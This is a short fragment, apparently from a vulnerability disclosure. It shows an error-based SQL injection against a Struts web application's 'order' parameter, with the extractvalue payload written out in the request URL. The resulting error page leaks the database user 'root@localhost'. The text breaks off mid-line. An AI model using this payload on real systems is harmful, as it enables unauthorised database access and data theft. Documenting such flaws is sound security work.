 127.0.0.1:8080/member/creditlog_list.do?order=extractvalue(1,concat(0x7C,(select%20user()),0x7C))
Struts Problem Report
Struts has detected an unhandled exception:
1. XPATH syntax error: '|root@localhost|'
2. ### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '|root@localhost|' ### The error may involve
Messages:
error occurred while setting parameters ### Cause: java.sql.SQLException: XPATH syntax error: '|root@localhost|'
File: com/mysql/jdbc/SQLError.java
Line